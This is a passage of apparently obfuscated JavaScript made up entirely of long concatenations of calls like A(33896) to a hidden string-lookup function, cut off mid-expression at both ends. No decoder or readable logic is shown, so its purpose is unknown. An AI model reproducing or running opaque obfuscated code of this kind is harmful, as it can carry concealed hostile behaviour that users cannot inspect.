+ A(33896) + A(2268) + A(13641) + A(5999) + A(3652)) + (A(23699) + A(32133) + A(29455) + A(22164) + A(33991) + A(6832) + A(14425) + A(27745) + A(2882) + A(21277) + A(20788) + A(24387) + A(15571) + A(22034) + A(30019) + A(28293) + A(20588) + A(9506) + A(18487) + A(10348) + A(38383) + A(17772) + A(1311) + A(16942) + A(22340) + A(23528) + A(15450) + A(4578) + A(28902) + A(1837) + A(4840) + A(13864) + A(37604) + A(21992) + A(19397) + A(38279) + A(22920) + A(27872) + A(3282) + A(26842) + A(38421) + A(20522) + A(27985) + A(2951) + A(22874) + A(754) + A(30635) + A(29583) + A(28581) + A(9529) + A(1642) + A(11070) + A(5228) + A(12673) + A(25254) + A(27915) + A(343) + A(18048) + A(29513) + A(29852) + A(15008) + A(35291) + A(30982) + A(10430) + A(25034) + A(25980) + A(26716) + A(14893) + A(13037) + A(25077) + A(4871) + A(37743) + A(35234) + A(18231) + A(15344) + A(27365) + A(26362) + A(20876) + A(34052) + A(22077) + A(32533) + A(1688) + A(29659) + A(29263) + A(36055) + A(21566) + A(5051) + A(13998) + A(37389) + A(11585) + A(28191) + A(3494) + A(15555) + A(19782) + A(9021) + A(2539) + A(32844) + A(25825) + A(23862) + A(22747)) + (A(9596) + A(29439) + A(31666) + A(26346) + A(1193) + A(17624) + A(31528) + A(7592) + A(32281) + A(19532) + A(13344) + A(15768) + A(24345) + A(15864) + A(37991) + A(16464) + A(30542) + A(772) + A(12643) + A(10810) + A(2548) + A(13296) + A(16925) + A(24050) + A(25120) + A(19327) + A(22331) + A(24787) + A(18447) + A(22289) + A(37068) + A(39349) + A(14040) + A(33460) + A(37162) + A(12985) + A(19146) + A(11246) + A(9329) + A(33074) + A(20285) + A(12603) + A(20044) + A(11287) + A(23545) + A(14438) + A(29823) + A(17655) + A(8241) + A(9221) + A(15643) + A(3621) + A(8288) + A(38531) + A(9317) + A(31161) + A(17352) + A(9837) + A(27107) + A(20187) + A(29080) + A(4165) + A(39317) + A(1373) + A(32579) + A(3180) + A(21681) + A(38488) + A(36114) + A(413) + A(34413) + A(23450) + A(27689) + A(38257) + A(31383) + A(27352) + A(16802) + A(30341) + A(14520) + A(20007) + A(34581) + A(9042) + A(22265) + A(37334) + A(32165) + A(16557) + A(22074) + A(29284) + A(25346) + A(16153) + A(32786) + A(27826) + A(23140) + A(27176) + A(6033) + A(16717) + A(1583) + A(4200) + A(3016) + A(21986)) + (A(12589) + A(39365) + A(12729) + A(5417) + A(11176) + A(27603) + A(22239) + A(2876) + A(23772) + A(34868) + A(32947) + A(13189) + A(38627) + A(9197) + A(1715) + A(21558) + A(35309) + A(5347) + A(4613) + A(32015) + A(3124) + A(38823) + A(17720) + A(6736) + A(6599) + A(39734) + A(6810) + A(14586) + A(1478) + A(20264) + A(2564) + A(33142) + A(12480) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043) + A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(28398) + A(11402) + A(35456) + A(13996) + A(24264) + A(37425) + A(19278) + A(14360) + A(18004) + A(10189) + A(1103) + A(27004) + A(5475) + A(1627) + A(17027) + A(985) + A(14134) + A(37433) + A(7786) + A(27958) + A(16647) + A(6639) + A(30507) + A(26595) + A(22047) + A(36845) + A(20906) + A(22476) + A(30228) + A(27279) + A(36723) + A(31069) + A(14046) + A(34459) + A(2948) + A(20544) + A(24740) + A(3235) + A(27853) + A(36577) + A(5103) + A(4656) + A(16027) + A(4668) + A(235) + A(13839) + A(27684) + A(22460) + A(4692) + A(6799) + A(38304) + A(11646) + A(18927) + A(27798) + A(28623) + A(27221)) + (A(249) + A(18764) + A(26370) + A(33e3) + A(2352) + A(12166) + A(32124) + A(33582) + A(19524) + A(25822) + A(26449) + A(31266) + A(24860) + A(8573) + A(20351) + A(36738) + A(25869) + A(17659) + A(2516) + A(38872) + A(25027) + A(37315) + A(7067) + A(1014) + A(5279) + A(26882) + A(32306) + A(6147) + A(25511) + A(1676) + A(1635) + A(27524) + A(16681) + A(20065) + A(36430) + A(32567) + A(37081) + A(38618) + A(29020) + A(29747) + A(31252) + A(36381) + A(3035) + A(6251) + A(3245) + A(20955) + A(25404) + A(5012) + A(17596) + A(30318) + A(18794) + A(29214) + A(33449) + A(29679) + A(18741) + A(19113) + A(30022) + A(32328) + A(1166) + A(13730) + A(32733) + A(31994) + A(17458) + A(5720) + A(32714) + A(22050) + A(20566) + A(1599) + A(34121) + A(39556) + A(21991) + A(22107) + A(10074) + A(21257) + A(25856) + A(7094) + A(34905) + A(39726) + A(38081) + A(37276) + A(37512) + A(29848) + A(33438) + A(11029) + A(18554) + A(10359) + A(17874) + A(342) + A(23519) + A(35797) + A(5009) + A(27971) + A(14506) + A(31368) + A(28047) + A(22750) + A(20457) + A(22350) + A(25172) + A(22846)) + (A(35493) + A(33990) + A(32203) + A(6627) + A(6266) + A(18572) + A(34088) + A(5915) + A(5795) + A(21120) + A(29666) + A(33424) + A(20519) + A(17360) + A(9619) + A(21648) + A(2961) + A(30290) + A(4744) + A(18876) + A(18846) + A(34599) + A(16640) + A(31053) + A(32358) + A(11358) + A(38616) + A(35421) + A(16330) + A(13586) + A(26252) + A(23034) + A(35822) + A(16865) + A(7749) + A(19334) + A(32107) + A(23869) + A(22273) + A(4249) + A(28326) + A(28761) + A(25716) + A(22729) + A(20636) + A(20608) + A(24720) + A(7909) + A(35310) + A(6117) + A(17961) + A(39839) + A(29731) + A(33050) + A(27132) + A(37387) + A(36140) + A(7272) + A(22028) + A(35128) + A(11505) + A(4351) + A(16152) + A(31194) + A(4475) + A(6943) + A(19435) + A(25753) + A(13639) + A(12987) + A(14977) + A(18394) + A(36996) + A(32278) + A(30051) + A(39070) + A(29926) + A(15828) + A(23347) + A(9310) + A(39017) + A(10637) + A(4908) + A(1918) + A(701) + A(20495) + A(12405) + A(31025) + A(17104) + A(14847) + A(32805) + A(18265) + A(11352) + A(14713) + A(13475) + A(17202) + A(35345) + A(6437) + A(28631) + A(588)) + (A(27774) + A(24094) + A(10295) + A(39655) + A(8801) + A(23670) + A(35594) + A(14053) + A(7279) + A(6032) + A(13289) + A(13675) + A(10279) + A(28118) + A(39068) + A(11407) + A(28226) + A(38280) + A(24376) + A(33394) + A(9457) + A(6835) + A(28699) + A(223) + A(11244) + A(10321) + A(24014) + A(20318) + A(11276) + A(36546) + A(32254) + A(24579) + A(5382) + A(15585) + A(24423) + A(29906) + A(3352) + A(1829) + A(15764) + A(13682) + A(11574) + A(19665) + A(12176) + A(30420) + A(31785) + A(1039) + A(30826) + A(13822) + A(38817) + A(13497) + A(39316) + A(30800) + A(23806) + A(15393) + A(25499) + A(680) + A(31603) + A(199) + A(27469) + A(31901) + A(24180) + A(28727) + A(13442) + A(17137) + A(27242) + A(25663) + A(18555) + A(13935) + A(6079) + A(3598) + A(33330) + A(32180) + A(35168) + A(26143) + A(14981) + A(38066) + A(39527) + A(29213) + A(13956) + A(33323) + A(38222) + A(29282) + A(35629) + A(33416) + A(32452) + A(22103) + A(9037) + A(2995) + A(1060) + A(21243) + A(25169) + A(16879) + A(13933) + A(26180) + A(2036) + A(2477) + A(7907) + A(9848) + A(3740) + A(7064)) + (A(27172) + A(5104) + A(26819) + A(38959) + A(19563) + A(16643) + A(37442) + A(23285) + A(10786) + A(8373) + A(530) + A(11401) + A(27929) + A(7688) + A(29344) + A(39419) + A(18554) + A(10359) + A(17874) + A(342) + A(23519) + A(35797) + A(5009) + A(27971) + A(14506) + A(31368) + A(28047) + A(22750) + A(20457) + A(22350) + A(25172) + A(22846) + A(35493) + A(33990) + A(32203) + A(6627) + A(6266) + A(18572) + A(34088) + A(8667) + A(16960) + A(18704) + A(18195) + A(20988) + A(37087) + A(16820) + A(17730) + A(16716) + A(16448) + A(18299) + A(10135) + A(21192) + A(29882) + A(27119) + A(23596) + A(28323) + A(11026) + A(13299) + A(35659) + A(39332) + A(29459) + A(7574) + A(5222) + A(17189) + A(38942) + A(27300) + A(16158) + A(37980) + A(370) + A(24120) + A(4427) + A(24220) + A(16415) + A(31389) + A(39102) + A(16936) + A(38154) + A(4847) + A(39615) + A(39721) + A(10527) + A(5838) + A(35446) + A(17891) + A(39339) + A(14716) + A(14237) + A(14010) + A(39371) + A(2439) + A(12123) + A(18186) + A(30413) + A(14924) + A(21428) + A(11091) + A(1414) + A(11596) + A(12179) + A(19286)) + (A(11830) + A(16369) + A(39399) + A(29460) + A(22792) + A(19134) + A(36196) + A(6884) + A(17511) + A(20992) + A(32387) + A(30706) + A(7408) + A(8150) + A(15438) + A(30829) + A(32353) + A(908) + A(24029) + A(31760) + A(5806) + A(33869) + A(30875) + A(3473) + A(26305) + A(27618) + A(1554) + A(22407) + A(17618) + A(34325) + A(23002) + A(29635) + A(8919) + A(355) + A(20376) + A(37867) + A(11705) + A(5111) + A(19494) + A(17973) + A(12809) + A(28880) + A(5796) + A(13584) + A(16829) + A(15148) + A(18566) + A(23713) + A(8437) + A(9259) + A(4738) + A(27657) + A(17824) + A(26106) + A(374) + A(25741) + A(14509) + A(10766) + A(30126) + A(24128) + A(13794) + A(536) + A(14093) + A(2041) + A(24936) + A(35104) + A(5937) + A(24551) + A(2565) + A(6954) + A(4621) + A(505) + A(36274) + A(11329) + A(30750) + A(12676) + A(37565) + A(38567) + A(26899) + A(5921) + A(17975) + A(1477) + A(10497) + A(29570) + A(33321) + A(31570) + A(11870) + A(10225) + A(12354) + A(22437) + A(23027) + A(4902) + A(23549) + A(13955) + A(25792) + A(26375) + A(35848) + A(29371) + A(9942) + A(37261)) + (A(31349) + A(21008) + A(2040) + A(24006) + A(27211) + A(32837) + A(12700) + A(21136) + A(19431) + A(4296) + A(2819) + A(18915) + A(27645) + A(20078) + A(34427) + A(5379) + A(14411) + A(20139) + A(30994) + A(7238) + A(34311) + A(37199) + A(32166) + A(30015) + A(23907) + A(14177) + A(18842) + A(30446) + A(15842) + A(21494) + A(31587) + A(7552) + A(28285) + A(751) + A(10065) + A(24511) + A(10675) + A(9104) + A(27433) + A(7236) + A(23548) + A(10916) + A(30295) + A(2252) + A(29967) + A(16832) + A(32059) + A(15122) + A(14110) + A(31654) + A(11597) + A(17418) + A(5507) + A(5322) + A(19095) + A(20743) + A(36602) + A(14811) + A(17373) + A(10280) + A(20660) + A(34598) + A(30709) + A(9143) + A(6902) + A(34075) + A(22141) + A(12160) + A(37109) + A(2711) + A(34108) + A(12858) + A(28016) + A(1685) + A(13575) + A(36643) + A(2886) + A(39686) + A(8214) + A(11932) + A(30628) + A(33208) + A(8674) + A(4094) + A(34978) + A(10132) + A(28921) + A(25182) + A(22318) + A(38048) + A(39259) + A(4383) + A(227) + A(22456) + A(13974) + A(6678) + A(10214) + A(9298) + A(30583) + A(34265)) + (A(38291) + A(38557) + A(1793) + A(26916) + A(28995) + A(479) + A(22572) + A(2513) + A(38490) + A(39105) + A(16146) + A(33771) + A(30276) + A(8815) + A(32314) + A(1368) + A(20633) + A(13447) + A(35885) + A(1910) + A(31124) + A(20413) + A(11676) + A(19670) + A(7011) + A(33886) + A(16787) + A(17122) + A(38319) + A(4928) + A(24565) + A(9269) + A(19190) + A(28588) + A(32618) + A(32596) + A(14387) + A(12098) + A(18753) + A(33374) + A(30896) + A(1797) + A(2138) + A(10125) + A(35259) + A(19200) + A(31347) + A(29067) + A(9642) + A(21102) + A(5035) + A(33199) + A(24880) + A(30036) + A(39171) + A(1547) + A(27331) + A(8577) + A(28057) + A(12267) + A(16005) + A(32754) + A(13528) + A(14805) + A(36804) + A(19409) + A(21418) + A(32858) + A(5866) + A(29924) + A(8490) + A(28150) + A(10482) + A(19953) + A(39883) + A(22802) + A(16038) + A(3974) + A(33382) + A(30807) + A(38368) + A(9146) + A(18290) + A(7840) + A(31296) + A(38362) + A(11423) + A(7253) + A(2277) + A(31155) + A(4948) + A(6986) + A(36203) + A(7251) + A(38089) + A(13494) + A(7066) + A(27894) + A(22001) + A(35382)) + (A(35861) + A(27064) + A(37084) + A(29236) + A(15957) + A(4897) + A(12720) + A(26903) + A(8017) + A(21402) + A(28856) + A(34201) + A(13319) + A(3653) + A(39473) + A(1815) + A(19967) + A(25614) + A(16680) + A(29075) + A(9711) + A(4798) + A(6607) + A(4755) + A(36167) + A(26226) + A(23487) + A(5728) + A(24889) + A(24420) + A(38506) + A(29258) + A(20833) + A(15013) + A(31361) + A(16184) + A(14839) + A(22847) + A(13223) + A(5096) + A(31480) + A(30791) + A(16591) + A(9976) + A(9707) + A(21415) + A(6263) + A(21533) + A(36319) + A(17636) + A(25060) + A(31818) + A(19062) + A(5065) + A(34790) + A(13545) + A(452) + A(23186) + A(22995) + A(31058) + A(28438) + A(37677) + A(34867) + A(22966) + A(4108) + A(29450) + A(13538) + A(36402) + A(27552) + A(29049) + A(32484) + A(18423) + A(24687) + A(9739) + A(9254) + A(18005) + A(32055) + A(19753) + A(16155) + A(24964) + A(26555) + A(13763) + A(17595) + A(6262) + A(12817) + A(13012) + A(15762) + A(27046) + A(35511) + A(19429) + A(10866) + A(12035) + A(25036) + A(21186) + A(23028) + A(16342) + A(462) + A(25721) + A(15235) + A(4721)) + (A(29931) + A(10944) + A(36518) + A(33914) + A(1825) + A(38546) + A(26495) + A(33167) + A(13874) + A(17451) + A(38405) + A(39575) + A(19761) + A(36874) + A(23775) + A(13060) + A(3345) + A(36489) + A(28936) + A(6857) + A(26243) + A(27730) + A(28387) + A(1872) + A(3170) + A(12129) + A(16589) + A(4300) + A(25749) + A(35336) + A(26740) + A(1551) + A(15066) + A(34911) + A(16477) + A(17350) + A(24318) + A(16924) + A(23258) + A(5542) + A(11269) + A(3322) + A(12429) + A(9511) + A(10983) + A(18606) + A(13061) + A(22834) + A(32547) + A(18490) + A(37462) + A(20031) + A(38216) + A(17665) + A(29693) + A(9584) + A(3317) + A(24523) + A(28495) + A(9749) + A(22041) + A(37518) + A(28774) + A(26466) + A(4932) + A(39153) + A(3745) + A(7357) + A(2389) + A(20103) + A(28284) + A(18956) + A(24934) + A(629) + A(24995) + A(6527) + A(34551) + A(12914) + A(33436) + A(31985) + A(26755) + A(17349) + A(19447) + A(9760) + A(20201) + A(35333) + A(38086) + A(33641) + A(21185) + A(8817) + A(29170) + A(33280) + A(7281) + A(35705) + A(39206) + A(12633) + A(27497) + A(14757) + A(38993) + A(12310)) + (A(24161) + A(34234) + A(18288) + A(9009) + A(36241) + A(37715) + A(36566) + A(21013) + A(5508) + A(38107) + A(18008) + A(22202) + A(39139) + A(20312) + A(35354) + A(34133) + A(34926) + A(16021) + A(17138) + A(26609) + A(2222) + A(26731) + A(24929) + A(26134) + A(1807) + A(9419) + A(4665) + A(18866) + A(14232) + A(17690) + A(28579) + A(27442) + A(30365) + A(29424) + A(11361) + A(10172) + A(23283) + A(35834) + A(8606) + A(12984) + A(35710) + A(32382) + A(5355) + A(34507) + A(27628) + A(3066) + A(14860) + A(37575) + A(32656) + A(1e3) + A(5078) + A(30641) + A(27891) + A(6622) + A(15462) + A(20295) + A(959) + A(23466) + A(32952) + A(29568) + A(33799) + A(357) + A(1987) + A(27852) + A(21787) + A(30879) + A(33048) + A(27223) + A(25871) + A(5598) + A(24390) + A(21336) + A(10147) + A(20900) + A(22466) + A(13592) + A(6907) + A(20986) + A(3255) + A(454) + A(2621) + A(12618) + A(27811) + A(8067) + A(10592) + A(20101) + A(16250) + A(24548) + A(9599) + A(6487) + A(36751) + A(3998) + A(25769) + A(37594) + A(3854) + A(20851) + A(26571) + A(1710) + A(30355) + A(33124)) + (A(14910) + A(2605) + A(4014) + A(38812) + A(21627) + A(39265) + A(1379) + A(29053) + A(1080) + A(9735) + A(19541) + A(13230) + A(21701) + A(971) + A(11260) + A(11347) + A(21906) + A(23685) + A(881) + A(21632) + A(14506) + A(31368) + A(6999) + A(10919) + A(14142) + A(11924) + A(5639) + A(9554) + A(20657) + A(1809) + A(21873) + A(30176) + A(35249) + A(7644) + A(17111) + A(28711) + A(29946) + A(2327) + A(3701) + A(34792) + A(30930) + A(26386) + A(24789) + A(36178) + A(27412) + A(5423) + A(20535) + A(11228) + A(18417) + A(31708) + A(37222) + A(7943) + A(16218) + A(10046) + A(36162) + A(24586) + A(688) + A(12055) + A(27717) + A(13741) + A(7790) + A(28432) + A(30045) + A(33222) + A(32267) + A(2418) + A(16663) + A(39128) + A(27584) + A(6269) + A(30404) + A(20705) + A(23433) + A(2825) + A(31509) + A(13991) + A(11311) + A(7946) + A(34871) + A(34560) + A(5673) + A(31300) + A(5820) + A(12528) + A(39447) + A(26749) + A(30668) + A(27898) + A(12621) + A(26478) + A(8973) + A(29116) + A(29298) + A(32275) + A(28034) + A(7564) + A(28571) + A(34513) + A(36893) + A(24276)) + (A(35700) + A(6452) + A(27199) + A(3545) + A(26032) + A(37952) + A(31537) + A(11452) + A(21691) + A(33600) + A(29386) + A(36767) + A(659) + A(17615) + A(25119) + A(34687) + A(22662) + A(39196) + A(19382) + A(20433) + A(15900) + A(38042) + A(23431) + A(11078) + A(24021) + A(18171) + A(18521) + A(22082) + A(22731) + A(24515) + A(37383) + A(38003) + A(20958) + A(19223) + A(6703) + A(23710) + A(34577) + A(37889) + A(38105) + A(6560) + A(7379) + A(14974) + A(1440) + A(2765) + A(26783) + A(28071) + A(2075) + A(18696) + A(20070) + A(28742) + A(32894) + A(25811) + A(7639) + A(15139) + A(16758) + A(25090) + A(37337) + A(32236) + A(34918) + A(19807) + A(22216) + A(319) + A(5113) + A(28560) + A(4648) + A(23895) + A(26732) + A(22945) + A(2520) + A(5231) + A(29876) + A(32131) + A(6930) + A(17848) + A(28596) + A(17795) + A(23510) + A(34250) + A(9700) + A(30856) + A(30485) + A(15852) + A(26202) + A(30007) + A(17714) + A(35564) + A(35847) + A(36005) + A(8183) + A(8755) + A(7545) + A(23313) + A(17012) + A(22718) + A(27115) + A(1053) + A(28822) + A(5681) + A(6982) + A(7252)) + (A(5372) + A(36510) + A(30005) + A(13751) + A(7305) + A(30629) + A(18449) + A(14028) + A(29368) + A(39502) + A(21518) + A(294) + A(22925) + A(8538) + A(29171) + A(9932) + A(8396) + A(16690) + A(33560) + A(28045) + A(31585) + A(10836) + A(15110) + A(24428) + A(13023) + A(37015) + A(36615) + A(19668) + A(28028) + A(14235) + A(3693) + A(32814) + A(32449) + A(7912) + A(20416) + A(26441) + A(1216) + A(3186) + A(19323) + A(33625) + A(22251) + A(6826) + A(15351) + A(22519) + A(19144) + A(22144) + A(33320) + A(18078) + A(5575) + A(7973) + A(30916) + A(4304) + A(16994) + A(11906) + A(18159) + A(38561) + A(1738) + A(23137) + A(34498) + A(15006) + A(32365) + A(23692) + A(28333) + A(868) + A(8918) + A(20257) + A(16235) + A(39291) + A(31804) + A(5682) + A(17833) + A(27737) + A(2629) + A(2476) + A(18166) + A(4018) + A(13362) + A(19823) + A(10084) + A(14125) + A(902) + A(19160) + A(2624) + A(36282) + A(2366) + A(17354) + A(32867) + A(3174) + A(10496) + A(5975) + A(23715) + A(9798) + A(24331) + A(2893) + A(11382) + A(16087) + A(24926) + A(31348) + A(17579) + A(7927)) + (A(37875) + A(1086) + A(34190) + A(13742) + A(19581) + A(15461) + A(5295) + A(16539) + A(30186) + A(20970) + A(20046) + A(35018) + A(13340) + A(34386) + A(19680) + A(19887) + A(6294) + A(36022) + A(5916) + A(37421) + A(31700) + A(29578) + A(6682) + A(39446) + A(37674) + A(29413) + A(11630) + A(39653) + A(13382) + A(2983) + A(18835) + A(21813) + A(29339) + A(33724) + A(7490) + A(33237) + A(31596) + A(16377) + A(36091) + A(27061) + A(4904) + A(32242) + A(4359) + A(25318) + A(27591) + A(20120) + A(17599) + A(32403) + A(27744) + A(17121) + A(13676) + A(24795) + A(3303) + A(36406) + A(11115) + A(18685) + A(33403) + A(36958) + A(27581) + A(1707) + A(17085) + A(4916) + A(31553) + A(8513) + A(13196) + A(33830) + A(4004) + A(19914) + A(34488) + A(3617) + A(4751) + A(3590) + A(3941) + A(11190) + A(2912) + A(14388) + A(1302) + A(37736) + A(19164) + A(3111) + A(27208) + A(19539) + A(15659) + A(13106) + A(7637) + A(24949) + A(35114) + A(32870) + A(7704) + A(25310) + A(24897) + A(829) + A(38088) + A(7921) + A(6300) + A(21775) + A(22225) + A(24399) + A(1168) + A(17540)) + (A(21868) + A(28513) + A(1050) + A(35131) + A(32333) + A(36215) + A(15233) + A(176) + A(11610) + A(13836) + A(10435) + A(9934) + A(2102) + A(2837) + A(7116) + A(24569) + A(38117) + A(31149) + A(25292) + A(10142) + A(33417) + A(13803) + A(14376) + A(12414) + A(3982) + A(19682) + A(14377) + A(11233) + A(4081) + A(13188) + A(20274) + A(32373) + A(7278) + A(14228) + A(9858) + A(15499) + A(194) + A(9730) + A(21167) + A(35236) + A(1170) + A(18149) + A(8461) + A(6536) + A(26786) + A(39441) + A(17186) + A(9476) + A(5422) + A(23763) + A(35521) + A(11836) + A(641) + A(30011) + A(14429) + A(14830) + A(17840) + A(21322) + A(3970) + A(28919) + A(19531) + A(18807) + A(6343) + A(19568) + A(27556) + A(27855) + A(14095) + A(12572) + A(3668) + A(18253) + A(29673) + A(23531) + A(2126) + A(26160) + A(30958) + A(38821) + A(1867) + A(28352) + A(7533) + A(2552) + A(34884) + A(9374) + A(3400) + A(39418) + A(16851) + A(17651) + A(30139) + A(31335) + A(17301) + A(5386) + A(26473) + A(400) + A(25987) + A(30784) + A(4860) + A(5610) + A(34371) + A(3978) + A(28530) + A(23903)) + (A(21894) + A(20928) + A(22315) + A(26249) + A(15015) + A(4991) + A(8621) + A(28461) + A(37300) + A(28336) + A(16110) + A(22668) + A(8743) + A(499) + A(39763) + A(38120) + A(5780) + A(27849) + A(18255) + A(24619) + A(3408) + A(34771) + A(34373) + A(377) + A(38463) + A(6470) + A(3990) + A(30074) + A(23730) + A(35671) + A(10966) + A(29240) + A(12271) + A(12635) + A(38670) + A(9202) + A(35296) + A(26300) + A(31157) + A(20770) + A(32913) + A(36037) + A(18743) + A(5807) + A(7210) + A(9067) + A(11468) + A(14164) + A(11529) + A(35522) + A(37660) + A(35384) + A(28248) + A(25417) + A(36017) + A(26549) + A(12753) + A(5173) + A(23496) + A(10806) + A(19771) + A(32538) + A(12455) + A(37481) + A(37327) + A(23751) + A(22169) + A(31515) + A(39431) + A(38422) + A(8689) + A(26684) + A(17962) + A(18623) + A(1740) + A(38255) + A(21608) + A(16357) + A(33984) + A(31699) + A(22971) + A(11684) + A(16824) + A(3012) + A(21438) + A(9094) + A(30391) + A(3629) + A(29302) + A(10828) + A(27251) + A(12105) + A(18408) + A(24366) + A(26919) + A(13621) + A(4054) + A(38090) + A(23770) + A(15264)) + (A(7143) + A(4065) + A(23863) + A(9750) + A(19106) + A(35241) + A(16267) + A(39845) + A(18123) + A(17941) + A(3223) + A(6101) + A(1003) + A(33620) + A(7971) + A(35480) + A(39057) + A(23097) + A(16862) + A(33132) + A(32442) + A(38863) + A(4013) + A(5405) + A(9679) + A(7708) + A(27006) + A(39367) + A(28604) + A(4368) + A(25051) + A(26092) + A(7865) + A(27950) + A(24115) + A(11316) + A(15934) + A(15954) + A(3713) + A(15682) + A(15651) + A(8795) + A(33722) + A(34485) + A(18920) + A(26452) + A(10122) + A(22354) + A(15141) + A(33566) + A(10428) + A(9160) + A(24439) + A(1810) + A(28929) + A(33970) + A(39467) + A(32335) + A(39362) + A(30536) + A(4149) + A(16012) + A(9223) + A(17462) + A(8304) + A(10989) + A(28767) + A(17292) + A(10997) + A(39374) + A(29588) + A(9767) + A(22344) + A(17294) + A(10705) + A(38115) + A(24648) + A(27888) + A(8169) + A(17466) + A(8432) + A(31365) + A(39161) + A(8882) + A(26245) + A(16838) + A(20580) + A(32104) + A(19919) + A(7274) + A(33992) + A(13863) + A(1049) + A(15371) + A(20855) + A(28322) + A(1207) + A(23627) + A(3788) + A(822)) + (A(14971) + A(22556) + A(30247) + A(1081) + A(21270) + A(34591) + A(1190) + A(36694) + A(32110) + A(36087) + A(7192) + A(10895) + A(22878) + A(12159) + A(32859) + A(10451) + A(30689) + A(12355) + A(25121) + A(11408) + A(27052) + A(13343) + A(21434) + A(33559) + A(12459) + A(24147) + A(3273) + A(20706) + A(3505) + A(12514) + A(17980) + A(7001) + A(22775) + A(13673) + A(21274) + A(30733) + A(28885) + A(15202) + A(4862) + A(22988) + A(29130) + A(4124) + A(30197) + A(23321) + A(38729) + A(36936) + A(15921) + A(38432) + A(33481) + A(14418) + A(26212) + A(20026) + A(23090) + A(39293) + A(22589) + A(35865) + A(27616) + A(23632) + A(32441) + A(24739) + A(11966) + A(31390) + A(26729) + A(31599) + A(9908) + A(26648) + A(25645) + A(14796) + A(9156) + A(35778) + A(39142) + A(31758) + A(12674) + A(7049) + A(22646) + A(22714) + A(30677) + A(10811) + A(3601) + A(3986) + A(23958) + A(9876) + A(34116) + A(4878) + A(5971) + A(3796) + A(3651) + A(4518) + A(1791) + A(4036) + A(13946) + A(20709) + A(24475) + A(33165) + A(5619) + A(29451) + A(27153) + A(20899) + A(21504) + A(18559)) + (A(11769) + A(19241) + A(24027) + A(8134) + A(2367) + A(27871) + A(15308) + A(3388) + A(4237) + A(7608) + A(32804) + A(6631) + A(2953) + A(11649) + A(30150) + A(20967) + A(33989) + A(11720) + A(18961) + A(18735) + A(28031) + A(8616) + A(37597) + A(5774) + A(33892) + A(37021) + A(20646) + A(15225) + A(15048) + A(6458) + A(32776) + A(20055) + A(29889) + A(25951) + A(31582) + A(3681) + A(3112) + A(15942) + A(37422) + A(35931) + A(816) + A(10073) + A(16171) + A(16715) + A(27123) + A(33227) + A(33362) + A(28845) + A(32790) + A(34724) + A(7582) + A(26884) + A(39672) + A(18928) + A(23059) + A(34143) + A(3776) + A(23142) + A(5058) + A(28300) + A(807) + A(34957) + A(32061) + A(2677) + A(4641) + A(10746) + A(14414) + A(8738) + A(38552) + A(7256) + A(15305) + A(25793) + A(13729) + A(18958) + A(11216) + A(6651) + A(39222) + A(16484) + A(30361) + A(17942) + A(13154) + A(27427) + A(29438) + A(8433) + A(36217) + A(14144) + A(39066) + A(15967) + A(35856) + A(4806) + A(27145) + A(17125) + A(10793) + A(12973) + A(26391) + A(30833) + A(32469) + A(12447) + A(10998) + A(17210)) + (A(2213) + A(16993) + A(15137) + A(13182) + A(4956) + A(9633) + A(35955) + A(6600) + A(14060) + A(26652) + A(18082) + A(6038) + A(24209) + A(25066) + A(31188) + A(21296) + A(16344) + A(15959) + A(31909) + A(25981) + A(22806) + A(25213) + A(11355) + A(35210) + A(34778) + A(21714) + A(16418) + A(20231) + A(10641) + A(5986) + A(34949) + A(29805) + A(34263) + A(9607) + A(1693) + A(24419) + A(18261) + A(35417) + A(16195) + A(2090) + A(18483) + A(6339) + A(17169) + A(5441) + A(4162) + A(27456) + A(34446) + A(38393) + A(27553) + A(18363) + A(23345) + A(31234) + A(5692) + A(21817) + A(36231) + A(38540) + A(3835) + A(29988) + A(28205) + A(35764) + A(12119) + A(38026) + A(16446) + A(36755) + A(7509) + A(3302) + A(17209) + A(10411) + A(3259) + A(29008) + A(13073) + A(28677) + A(12961) + A(4870) + A(21105) + A(33201) + A(38121) + A(5666) + A(18300) + A(15522) + A(33044) + A(3785) + A(30189) + A(10180) + A(19408) + A(38390) + A(24777) + A(1231) + A(6980) + A(22459) + A(31709) + A(31933) + A(13048) + A(36098) + A(5382) + A(27238) + A(3637) + A(38759) + A(29746) + A(25953)) + (A(32623) + A(28508) + A(3429) + A(6388) + A(1969) + A(35496) + A(35144) + A(3994) + A(35592) + A(31916) + A(12968) + A(1891) + A(11133) + A(10797) + A(28710) + A(4138) + A(31761) + A(3797) + A(17523) + A(4854) + A(32474) + A(2239) + A(3892) + A(39777) + A(28030) + A(21215) + A(5245) + A(29496) + A(239) + A(28669) + A(17892) + A(32418) + A(21694) + A(15312) + A(16163) + A(3867) + A(28334) + A(8060) + A(1432) + A(276) + A(38489) + A(1705) + A(9429) + A(13550) + A(22899) + A(31825) + A(25859) + A(36915) + A(12897) + A(18419) + A(33836) + A(2774) + A(8107) + A(11435) + A(5993) + A(22614) + A(744) + A(16472) + A(32694) + A(12476) + A(37557) + A(2640) + A(34356) + A(9595) + A(32120) + A(39606) + A(37708) + A(15003) + A(26133) + A(6698) + A(38898) + A(8472) + A(21855) + A(15187) + A(10412) + A(24652) + A(13075) + A(27277) + A(37526) + A(7283) + A(29812) + A(12165) + A(2067) + A(30644) + A(14116) + A(35836) + A(24913) + A(29524) + A(34695) + A(38723) + A(20372) + A(5875) + A(34155) + A(15911) + A(34098) + A(9273) + A(29761) + A(1413) + A(25386) + A(30621)) + (A(16639) + A(8679) + A(870) + A(15046) + A(35790) + A(34493) + A(20678) + A(38298) + A(15257) + A(10372) + A(15496) + A(35846) + A(33781) + A(26318) + A(36552) + A(19456) + A(31649) + A(5960) + A(25684) + A(16585) + A(14342) + A(2521) + A(19159) + A(11949) + A(37975) + A(34370) + A(19829) + A(37245) + A(36783) + A(3565) + A(2284) + A(9106) + A(36350) + A(38215) + A(20177) + A(36012) + A(27502) + A(34525) + A(27623) + A(26945) + A(2957) + A(16953) + A(28474) + A(6056) + A(18953) + A(3405) + A(430) + A(8530) + A(11430) + A(17559) + A(13813) + A(29793) + A(38403) + A(19025) + A(15032) + A(2544) + A(20979) + A(38512) + A(8961) + A(36989) + A(3660) + A(33049) + A(9023) + A(9482) + A(3095) + A(34184) + A(18734) + A(39538) + A(24643) + A(38163) + A(20015) + A(19107) + A(9295) + A(14076) + A(25442) + A(36961) + A(22514) + A(25281) + A(30495) + A(9135) + A(1337) + A(11896) + A(13264) + A(8417) + A(8958) + A(6177) + A(23990) + A(13467) + A(3164) + A(13543) + A(7051) + A(18101) + A(15598) + A(24650) + 